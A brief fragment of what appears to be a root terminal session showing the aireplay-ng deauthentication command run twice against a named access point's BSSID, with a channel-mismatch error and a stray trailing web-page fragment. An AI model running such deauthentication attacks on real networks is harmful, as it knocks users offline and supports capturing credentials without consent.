 ┌──(root㉿windows)-[~]
└─# aireplay-ng -0 1000 -a 14:AE:85:EB:27:0D wlan0
12:21:34  Waiting for beacon frame (BSSID: 14:AE:85:EB:27:0D) on channel
3
12:21:36  wlan0 is on channel 3, but the AP uses channel 1
┌──(root㉿windows)-[~]
└─# aireplay-ng -0 1000 -a 14:AE:85:EB:27:0D wlan0
Sorry. We're having tr